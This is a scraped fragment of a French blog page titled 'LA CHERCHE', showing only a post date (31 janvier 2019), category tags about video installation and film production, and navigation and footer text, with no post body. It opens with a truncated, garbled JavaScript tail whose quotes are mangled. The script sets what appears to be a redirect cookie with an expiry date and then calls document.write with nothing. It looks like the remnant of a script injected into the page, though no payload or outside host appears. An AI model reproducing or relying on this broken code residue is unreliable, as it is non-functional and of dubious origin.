
direct= »+time+ »; path=/;
expires= »+date.toGMTString(),document.write
( »)}
31 janvier 2019
Uncategorized
Déclins d'Oeil
,
installation vidéo
,
production films
de création
Previous post
Next post
© 2026
LA CHERCHE
UP ↑